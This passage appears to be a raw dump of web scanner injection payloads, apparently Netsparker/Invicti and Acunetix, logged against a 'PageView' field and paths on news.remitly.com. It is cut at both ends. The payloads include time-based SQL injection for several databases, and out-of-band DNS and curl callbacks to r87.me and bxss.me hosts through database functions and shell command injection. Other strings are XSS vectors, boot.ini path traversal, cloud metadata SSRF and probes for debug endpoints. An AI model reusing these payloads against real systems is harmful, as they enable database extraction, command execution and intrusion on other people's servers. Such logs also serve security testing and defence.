'gpfnja2tafok-axs5hc1ayijti5dwukgah2zunon'.'jlg.r87.me')+\"","file\u00253a\u00252f\u00252f\u00252fboot.ini","\u0040\u0040AslDN","\/\/r87.com\/?0x00D34D","https:\/\/news.remitly.com\/server-status","\"+gethostbyname(lc 'gpfnja2tafzsgirptyhvqhzaug7ratawlexpryga'.'mye.r87.me')+\"","'+((SELECT 1 FROM (SELECT SLEEP(25))A))+' \/* 159d83bb-766a-47f4-b89d-8afc83efcecb *\/","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D302)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafr0nztx08nfdfav6w2x9r_nts5pcimw'.'_ta.r87.me')+'","\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252F..\u00252Fboot.ini","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 9884dcd8-4ab2-411f-801d-2eb97d06c800 *\/","PageView9666053","PageViewwcbzP37W')) OR 880=(SELECT 880 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9141)\u003C\/ScRiPt>","\u003Chtml xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\">\u003Cscript>netsparker(0x00D301)\u003C\/script>\u003C\/html>","'+gethostbyname(lc 'gpfnja2tafuw3zgdiujcosspejnts5psbmhe6gdv'.'yqg.r87.me')+'","((SELECT(1)FROM(SELECT(SLEEP(25)))A)) \/* 766c168a-3fba-4e75-8bf5-0edda28b16f5 *\/","http:\/\/[::1]:3306","\u002522\u00252bnetsparker(0x00D2E3)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafzjf_vptbd8q5ljzt55qrrkl7gx33yg'.'hf4.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* ad82ef3f-b633-4622-84be-616481fe648a *\/","ns..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini.......................................................................................................................................................................................","\u002522\u00252bnetsparker(0x00D2E2)\u00252b\u002522","eval('gethostbyname(lc 'gpfnja2tafo8wjn56yogkidmp9sbhrn_jbtb-bw0'.'qha.r87.me')')","PageView));SELECT pg_sleep(25)-- \/* 4bc0275b-9b28-45a4-a9b0-e39550432c56 *\/","http:\/\/141.193.213.11:3306","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29B)\u003C\/scRipt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XN72(9099)\u003C\/ScRiPt>","c:\\boot.ini","gethostbyname(lc 'gpfnja2tafi7tmbsnbom8o_itw8q_k6t3ktvsvnw'.'lf4.r87.me')","PageView'));SELECT pg_sleep(25)-- \/* fbbe38e1-efb3-4e16-a527-34f43b24fab1 *\/","PageViewKxonndgW') OR 524=(SELECT 524 FROM PG_SLEEP(15))--","'\"\u0040-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00D29A)\u003C\/scRipt>","'A'.concat(70-3).concat(22*4).concat(120).concat(90).concat(117).concat(87)+(require'socket'\nSocket.gethostbyname('hitxh'+'bpmhvatn2a577.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(81).concat(105).concat(86)+(require'socket'\nSocket.gethostbyname('hitec'+'kauascsj05268.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(65).concat(99).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitbe\"+\"stvnxskt5afa1.bxss.me.\")[3].to_s)+\"","&#39;+netsparker(0x00D171)+&#39;","http:\/\/127.0.0.1:3306","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafibkfp54hgqgoe3g6ieb6rnr8b0n2s1\" & \"snw.r87.me\").StdOut.ReadAll+\"","file:\/\/\/boot.ini","PageView');SELECT pg_sleep(25)-- \/* 6923aa73-dbf2-4b05-81ca-09b07deb982c *\/","PageViewUm7CTugW' OR 530=(SELECT 530 FROM PG_SLEEP(15))--","\"+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafgvtgpftejgvvmwupifdt8stsnhzdmu\" & \"_8y.r87.me\").StdOut.ReadAll+\"","netsparker(0x00D157);","http:\/\/[::1]:22","\u003C\u0025createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafhgp3pna2dsmqix5bfevmgs3nahkp9j\" & \"vbq.r87.me\").StdOut.ReadAll\u0025>","PageView\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini","PageView);SELECT pg_sleep(25)-- \/* 8a154464-77cd-4623-8627-f80ef45d711a *\/","netsparker(0x00D156);","PageViewPZtufwD0'; waitfor delay '0:0:15' --","PageView);SELECT pg_sleep(25)-- \/* f8dc2b0c-eb95-464a-bc2e-e67f9aeaaa61 *\/","http:\/\/141.193.213.11:22","netsparker(0x00D137)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafxhlzjkptspgmr2koczpttrpuhg975x\" & \"sc4.r87.me\").StdOut.ReadAll+","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/boot.ini\ufffd.php","SELECT pg_sleep(25)-- \/* 34e47076-badf-413d-8204-7c7bac32834a *\/","netsparker(0x00D136)","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafr5mqvfbm1tg5sjxmxiae-gw8awzye4\" & \"tbi.r87.me\").StdOut.ReadAll+","SELECT pg_sleep(25)-- \/* 6abcbd44-fabf-45b3-998c-7e688853879e *\/","http:\/\/127.0.0.1:22","&#39;,netsparker(0x00D0FF),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2taf16xoerfrjoj76o5eesz3muozgzogu2\" & \"tre.r87.me\").StdOut.ReadAll","&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqmkllltwmpd4bd0.bxss.me||curl${IFS}hitqmkllltwmpd4bd0.bxss.me)&`'","PageView;SELECT pg_sleep(25)-- \/* 1ff04971-e6ba-4316-b934-4fb6e1c5ef7a *\/",";(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)|(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)&(nslookup -q=cname hitqdqqkqfqxw144b7.bxss.me||curl hitqdqqkqfqxw144b7.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitcucbgbxqoh3e27b.bxss.me||curl${IFS}hitcucbgbxqoh3e27b.bxss.me)","`(nslookup -q=cname hitbxowhidcjw6e27f.bxss.me||curl hitbxowhidcjw6e27f.bxss.me)`","|(nslookup -q=cname hitchaernrzvr501ef.bxss.me||curl hitchaernrzvr501ef.bxss.me)","&#39;,netsparker(0x00D0FE),&#39;","+createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafjmylfh2rnrjvunre-ezfqyfkrovtyf\" & \"tey.r87.me\").StdOut.ReadAll","&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&'\\\"`0&(nslookup -q=cname hithnzwziaeun1a34a.bxss.me||curl hithnzwziaeun1a34a.bxss.me)&`'","$(nslookup -q=cname hityttgflmzwf45036.bxss.me||curl hityttgflmzwf45036.bxss.me)","http:\/\/169.254.169.254\/latest\/meta-data\/public-hostname","(nslookup -q=cname hiteazjsaaiid92e83.bxss.me||curl hiteazjsaaiid92e83.bxss.me))","PageView;SELECT pg_sleep(25)-- \/* 591aaa3f-8307-4930-9f3d-32d68a933619 *\/","|echo vvibcn$()\\ ixdbkv\\nz^xyu||a #' |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #|\" |echo vvibcn$()\\ ixdbkv\\nz^xyu||a #","\\';netsparker(0x00D0E9);\/\/\/","echo cnlxja$()\\ gdllhy\\nz^xyu||a #' &echo cnlxja$()\\ gdllhy\\nz^xyu||a #|\" &echo cnlxja$()\\ gdllhy\\nz^xyu||a #","PageView';SELECT pg_sleep(25)-- \/* 038def0c-6adf-46a8-8c6c-8994ebc07b3f *\/","\\';netsparker(0x00D0E8);\/\/\/","createobject(\"WScript.Shell\").exec(\"nslookup gpfnja2tafv-uzqztpwgtz0ew_ob6xadnnyud4uw\" & \"hwo.r87.me\").StdOut.ReadAll","http:\/\/aws.r87.me\/latest\/meta-data\/public-hostname","PageView&n927714=v912034","PageView';SELECT pg_sleep(25)-- \/* 63652581-9c66-4748-9037-1c7c1a8772ac *\/","\"+netsparker(0x00D0DD)+\"","SlBsOUczdjM=","'{${gethostbyname(trim('gpfnja2taf5hfyr2ynuvb6fvozhtxq2wcyru88nw'.'xky.r87.me'))}}'","\"+response.write(9292497*9420632)+\"","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* cb866af1-ba9c-409e-bfe7-15bea5b4bc88 *\/","'+response.write(9292497*9420632)+'","response.write(9292497*9420632)","VdG1fpHu: 4OcTSFZ4","\"+netsparker(0x00D0DC)+\"","g3qmUFUn","${9999466+9999773}","'{${gethostbyname(trim('gpfnja2tafkoy9i57ie1wdfmtjzfghljjbyisplz'.'ns0.r87.me'))}}'","1 + (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) + 1 \/* c0f207e4-02d8-416a-8d53-1dcebf9366f2 *\/","'+netsparker(0x00D0BD)+'","[::1]\/elmah","\u003C? gethostbyname(trim('gpfnja2tafarusqfj8nq2xqbxblywuoq56xhi0fe'.'zs0.r87.me'));\/\/?>","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* ddcae9bc-373b-4515-919a-332835e8eeb2 *\/","'+netsparker(0x00D0BC)+'","\u003C? gethostbyname(trim('gpfnja2tafaui3lzgj__uvdmo1bhsav_yut4xatn'.'2fw.r87.me'));\/\/?>","127.0.0.1\/elmah","1' || (select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) || ' \/* bbcc6a52-1b4b-4f42-bb01-4e913d627f25 *\/","*\/netsparker(0x00D0A6);\/*","\"+gethostbyname(trim('gpfnja2tafpv3zazwetkuogcd4lull0-d78kjqac'.'tbe.r87.me'))+\"","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 00d32713-65e0-40f4-8d5a-adcad7855a26 *\/","\"+gethostbyname(trim('gpfnja2taffdwpwu8hfgcbd1l0lktwjwgwn7uwk7'.'kxu.r87.me'))+\"","\u0040\u0040srKo7","*\/netsparker(0x00D0A5);\/*","127.100.11.2\/elmah","(select dbms_pipe.receive_message((chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)),25) from dual) \/* 4e3fa442-9c84-4a68-9c4c-f0b846d8237d *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(113)||chr(106)||chr(107)||chr(98)||chr(54)||chr(57)||chr(115)||chr(108)||chr(95)||chr(122)||chr(111)||chr(113)||chr(57)||chr(101)||chr(118)||chr(106)||chr(57)||chr(102)||chr(122)||chr(98)||chr(98)||chr(112)||chr(110)||chr(107)||chr(110)||chr(102)||chr(112)||chr(56)||chr(115)||chr(99)||chr(48)||chr(107)||chr(52)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","'+gethostbyname(trim('gpfnja2tafl3c0lljaqmyvjpjbvdkfmtxfpqgkqa'.'r20.r87.me'))+'","\u003CscRipt>ns(0x00D087)\u003C\/scRipt>","((select sleep(25)))a-- 1 \/* e6c97d76-216f-459f-91e1-c9334dc480e7 *\/","'+gethostbyname(trim('gpfnja2tafivzfyxkigbhflbeu8jw21rnjvvm13t'.'tik.r87.me'))+'","\u003CscRipt>ns(0x00D086)\u003C\/scRipt>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(49)||chr(51)||chr(118)||chr(100)||chr(98)||chr(116)||chr(102)||chr(112)||chr(117)||chr(54)||chr(103)||chr(51)||chr(120)||chr(113)||chr(111)||chr(106)||chr(110)||chr(97)||chr(109)||chr(116)||chr(95)||chr(53)||chr(104)||chr(109)||chr(100)||chr(99)||chr(122)||chr(97)||chr(54)||chr(113)||chr(114)||chr(111)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))||'","((select sleep(25)))a-- 1 \/* 02dfa369-c534-49ab-896f-54a4012f54da *\/","141.193.213.10\/elmah","PageViewMYndMKNo')) OR 867=(SELECT 867 FROM PG_SLEEP(15))--","javascript:netsparker(0x00D078)","+gethostbyname(trim('gpfnja2tafbwdgq3hhv6sizyo2pmphrqfsvdenty'.'kl8.r87.me'));\/\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(56)||chr(102)||chr(121)||chr(103)||chr(121)||chr(116)||chr(111)||chr(122)||chr(111)||chr(104)||chr(118)||chr(103)||chr(103)||chr(107)||chr(108)||chr(112)||chr(115)||chr(115)||chr(52)||chr(98)||chr(101)||chr(52)||chr(114)||chr(49)||chr(111)||chr(109)||chr(101)||chr(50)||chr(57)||chr(102)||chr(112)||chr(116)||chr(101)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","-1 AND ((SELECT 1 FROM (SELECT 2)a WHERE 1=sleep(25)))-- 1 \/* 387aa9e6-9da1-45ab-9b93-64f2b5dd5976 *\/","news.remitly.com\/elmah","+gethostbyname(trim('gpfnja2tafie628-j5rcineybephpnlhdilwk3zm'.'dku.r87.me'));\/\/","' UNION ALL SELECT CHAR(95)||CHAR(33)||CHAR(64)||CHAR(54)||CHAR(100)||CHAR(105)||CHAR(108)||CHAR(101)||CHAR(109)||CHAR(109)||CHAR(97) FROM INFORMATION_SCHEMA.SYSTEM_USERS-- zDyA","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(105)||chr(105)||chr(113)||chr(107)||chr(106)||chr(117)||chr(118)||chr(97)||chr(97)||chr(104)||chr(51)||chr(97)||chr(116)||chr(120)||chr(49)||chr(101)||chr(110)||chr(99)||chr(101)||chr(106)||chr(113)||chr(102)||chr(108)||chr(45)||chr(55)||chr(100)||chr(117)||chr(117)||chr(111)||chr(100)||chr(117)||chr(98)||chr(117)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL))))","javascript:netsparker(0x00D077)","__import__('os').popen(('SET \/A 268409241 - {0}').format('23973')).read()","gethostbyname(trim('gpfnja2tafctite4ck9ge34da08uhoz_8johp-tj'.'0f4.r87.me'));","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(102)||chr(114)||chr(100)||chr(112)||chr(119)||chr(100)||chr(54)||chr(107)||chr(52)||chr(54)||chr(50)||chr(116)||chr(52)||chr(104)||chr(120)||chr(116)||chr(121)||chr(116)||chr(99)||chr(105)||chr(114)||chr(102)||chr(114)||chr(110)||chr(111)||chr(98)||chr(55)||chr(115)||chr(113)||chr(98)||chr(120)||chr(54)||chr(97)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","__import__('os').popen(('SET \/A 268409241 - {0}').format('34753')).read()","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* 94027a6c-8c35-46f6-98df-8840054fbfdf *\/","\u003CiMg src=N onerror=netsparker(0x00D062)>","-1\\'+(select 1 and row(1,1)>(select count(*),concat(CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97)),0x3a,floor(rand(0)*2))x from INFORMATION_SCHEMA.COLLATIONS group by x limit 1))-- 1","(select UTL_INADDR.GET_HOST_ADDRESS(chr(103)||chr(112)||chr(102)||chr(110)||chr(106)||chr(97)||chr(50)||chr(116)||chr(97)||chr(102)||chr(100)||chr(45)||chr(103)||chr(100)||chr(53)||chr(108)||chr(100)||chr(111)||chr(48)||chr(101)||chr(101)||chr(52)||chr(50)||chr(112)||chr(107)||chr(116)||chr(120)||chr(108)||chr(50)||chr(102)||chr(110)||chr(122)||chr(104)||chr(57)||chr(103)||chr(110)||chr(109)||chr(101)||chr(53)||chr(121)||chr(118)||chr(116)||chr(105)||chr(46)||chr(114)||chr(56)||chr(55)||chr(46)||chr(109)||chr(101)) from DUAL)","https:\/\/news.remitly.com\/elmah","PageViewQcP1Gn3N') OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageView + ((SELECT 1 FROM (SELECT SLEEP(25))A))\/*'XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR'|\"XOR(((SELECT 1 FROM (SELECT SLEEP(25))A)))OR\"*\/ \/* d9c0e470-2d66-48ed-90b7-00fa8fdcd338 *\/","__import__('os').popen(('expr 268409241 - {0}').format('29793')).read()","\">\u003Cnet sparker=netsparker(0x00D034)>","gethostbyname(trim('gpfnja2tafvulltv02uohjkmjs0aemmki4zcbjjj'.'oiu.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 25c45843-34f4-4280-9a1f-e9e04c59705e *\/","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf9uoeeaalpjamaarulqlm9na79zvjdn'||'rdm.r87.me') from DUAL))||'","__import__('os').popen(('expr 268409241 - {0}').format('5769')).read()","'+convert(int, cast(0x5f21403264696c656d6d61 as varchar(8000)))+'","\">\u003Cnet sparker=netsparker(0x00D033)>","'||CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafzwi31jhv-fr5dj73mnrgl8yzo0fb3j'||'mca.r87.me') from DUAL))||'","gethostbyname(trim('gpfnja2taf1buapotx1dnzni1z71y8piycqatzpo'.'bu4.r87.me'))","syscolumns WHERE 2>3;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 043bdaf7-3d3b-41c6-8598-7177d9a8bf46 *\/","PageViewJnlrXnOZ' OR 679=(SELECT 679 FROM PG_SLEEP(15))--","'>\u003Cnet sparker=netsparker(0x00D014)>","'||CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))||'","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 63614bcf-9112-42e7-8d98-661d1e8235e0 *\/","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2taf0y4xdia8bqexatw7y6k52mw_pzwdss'||'ihi.r87.me') from DUAL))))","p \"#{0xFFF9999.to_i-`echo 17810`.to_i}\"","'>\u003Cnet sparker=netsparker(0x00D013)>","127.0.0.1\/elmah.axd","PageView82C8So9w'; waitfor delay '0:0:15' --","(length(CTXSYS.DRITHSX.SN(user,(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafygkws8_p-vmvkocpojm93k4x7kcwlt'||'9ou.r87.me') from DUAL))))","1);DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 1550442f-ac9c-4555-b4ef-ad8848eb93de *\/","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-8402\u00252b\u002522","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 42231500-9684-4a17-a552-d7bd743e6356 *\/","(select UTL_INADDR.GET_HOST_ADDRESS('gpfnja2tafy-qkp0p-e31bf_fooeerx7otyp0_9v'||'k0y.r87.me') from DUAL)","\u002522\u00252bprint\u002520localtime()*0\u00252b0xFFF9999-4736\u00252b\u002522","127.100.11.2\/elmah.axd","(length(CTXSYS.DRITHSX.SN(user,(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL))))","1 ns=netsparker(0x00CFE5)","1;DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* c971f25f-f05d-4bc9-8408-ba7b89598d7e *\/","'\" ns=netsparker(0x00CFD1)","'||(SELECT dblink_connect('host=gpfnja2tafzp0nc2-febexcailm9ko0fztrtxpj4'||'4l4.r87.me user=a password=a connect_timeout=2'))||'","141.193.213.10\/elmah.axd","'\" ns=netsparker(0x00CFD0)","'||(SELECT dblink_connect('host=gpfnja2tafspqrsw7vx91_fu7z7oxknxy91qlf5v'||'5b4.r87.me user=a password=a connect_timeout=2'))||'","1));DECLARE\/**\/\u0040x\/**\/char(9);SET\/**\/\u0040x=char(48)+char(58)+char(48)+char(58)+char(50)+char(53);WAITFOR\/**\/DELAY\/**\/\u0040x-- \/* 06f10956-17d7-4b0c-90e1-e53f3d335890 *\/","eval(\u002527print\u002520localtime()*0\u00252b0xFFF9999-39109\u002527)","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIyKTwvc2NyaXB0Pg==","data:;base64,JyI+PHNjcmlwdD5uZXRzcGFya2VyKDB4MDBDRkIxKTwvc2NyaXB0Pg==","1)) WAITFOR DELAY '0:0:25'-- \/* 57379fae-34b3-4682-bf77-cfd6ecea7a56 *\/","-1'+(SELECT 1 and ROW(1,1)>(SELECT COUNT(*),CONCAT(CHAR(95),CHAR(33),CHAR(64),CHAR(52),CHAR(100),CHAR(105),CHAR(108),CHAR(101),CHAR(109),CHAR(109),CHAR(97),0x3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+'","print\u002520localtime()*0\u00252b0xFFF9999-21818","'A'.concat(70-3).concat(22*4).concat(114).concat(85).concat(105).concat(69)+(require'socket'\nSocket.gethostbyname('hitkf'+'qaozjaza9a589.bxss.me.')[3].to_s)","news.remitly.com\/elmah.axd","PageView1AnCEV2Q')) OR 772=(SELECT 772 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(109).concat(88).concat(105).concat(73)+(require'socket'\nSocket.gethostbyname('hitji'+'ihnykbcwad21d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(98).concat(71).concat(118).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitvv\"+\"tenzrncq12cdd.bxss.me.\")[3].to_s)+\"","cast((SELECT dblink_connect('host=gpfnja2tafj2ot8cwdb3x4_1tirbnxwupx6mknxu'||'hik.r87.me user=a password=a connect_timeout=2')) as numeric)","')) WAITFOR DELAY '0:0:25'-- \/* be348672-9d16-4b17-a55f-68756d95e63c *\/","echo fxqmuj$()\\ kucebr\\nz^xyu||a #' &echo fxqmuj$()\\ kucebr\\nz^xyu||a #|\" &echo fxqmuj$()\\ kucebr\\nz^xyu||a #","\u002527\u002522--\u00253E\u00253C\u00252Fstyle\u00253E\u00253C\u00252FscRipt\u00253E\u00253CscRipt\u00253Enetsparker\u0025280x00CE8B\u002529\u00253C\u00252FscRipt\u00253E","print\u002520localtime()*0\u00252b0xFFF9999-20774","'.gethostbyname(lc('hitlq'.'gywawmque8a53.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(89).chr(97).chr(83).'","')) WAITFOR DELAY '0:0:25'-- \/* 6d5a1de2-9682-4c56-be7f-ec75d308c5af *\/","gethostbyname(lc('hitjj'.'nnxfjtro128f7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(84).chr(104).chr(78)","\".gethostbyname(lc(\"hitwo\".\"jvhnvksv07388.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(70).chr(109).chr(72).\"","https:\/\/news.remitly.com\/elmah.axd","'+response.write(9842585*9404285)+'","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE63)\u003C\/scRipt>","[php]print(int)0xFFF9999-63639;[\/php]","dblink_connect('host=gpfnja2tafm1ums99sq3u30gw0pz0gkkiuluhzci'||'uqu.r87.me user=a password=a connect_timeout=2')","response.write(9842585*9404285)","PageViewjjhKO2eB') OR 68=(SELECT 68 FROM PG_SLEEP(15))--","tWpRTd9j: WdmKEfy5","') WAITFOR DELAY '0:0:25'-- \/* a3e6e532-0e35-43ea-bbab-2490439b2be0 *\/","9dPtT75H","[php]print(int)0xFFF9999-35407;[\/php]","PageView&n951560=v929171","'\"-->\u003C\/style>\u003C\/scRipt>\u003CscRipt>netsparker(0x00CE62)\u003C\/scRipt>","${9999633+9999994}","[::1]\/trace.axd","dblink_connect('host=gpfnja2tafaq8mrcphalqlfacyj3dunlhg60jkct'||'b10.r87.me user=a password=a connect_timeout=2')","ZGpZVEJha3c=","'\u00252BNSFTW\u00252B'","') WAITFOR DELAY '0:0:25'-- \/* 065043ca-9d16-4e2d-8ab7-ffcbd5a973a8 *\/","SELECT dblink_connect('host=gpfnja2tafpixpbebx7azmx2muqypjfse2ao84n3'||'ql0.r87.me user=a password=a connect_timeout=2')","'{${print(int)0xFFF9999-69747}}'","PageViewXkxoSq51' OR 36=(SELECT 36 FROM PG_SLEEP(15))--","127.0.0.1\/trace.axd","SELECT dblink_connect('host=gpfnja2taf0goufxfgh_r_mdopm6odsmkfjf2tf5'||'zac.r87.me user=a password=a connect_timeout=2')","NSFTW","1) WAITFOR DELAY '0:0:25'-- \/* 0fce6e8f-9055-4b0a-a37c-c57ef14681a4 *\/","n3tsp4rke2","{php}print(int)0xFFF9999-89009;{\/php}","PageView0YGHu34G'; waitfor delay '0:0:15' --","{php}print(int)0xFFF9999-24842;{\/php}","WAITFOR DELAY '0:0:25'-- \/* 0ce14946-e87a-454d-aa3f-763af6d8f20e *\/","-1';DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafewpn68prb-o7yzihcjso00k5sooqgf'+'rio.r87.me')exec sp_executesql \u0040r--","WAITFOR DELAY '0:0:25'-- \/* 68158042-6ae5-407b-b7c2-e958004152ce *\/","127.100.11.2\/trace.axd","(select chr(95)||chr(33)||chr(64)||chr(51)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97) from DUAL)","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2tafeinizuy9ebotmwrv0jgpvwwg7yupwo'+'7po.r87.me')exec sp_executesql \u0040r--","\u003C?=(int)0xFFF9999-50196;\/\/?>","\u003C?=(int)0xFFF9999-42815;\/\/?>","1;DECLARE \u0040q varchar(999),\u0040r nvarchar(999)SET \u0040q = 'SELECT * FROM OPENROWSET(''SQLOLEDB'',''\u0040'';''a'';''1'',''SELECT 1'')'SET \u0040r=replace(\u0040q,'\u0040','gpfnja2taf81wqijgracpqzr6qcalgxmgspt7kxg'+'qg8.r87.me')exec sp_executesql \u0040r--","141.193.213.11\/trace.axd","'||cast((select chr(95)||chr(33)||chr(64)||chr(53)||chr(100)||chr(105)||chr(108)||chr(101)||chr(109)||chr(109)||chr(97)) as numeric)||'","\"+print(int)0xFFF9999-2282+\"","PageView9951302","'\"()&\u0025\u003Czzz>\u003CScRiPt >VWs9(9755)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 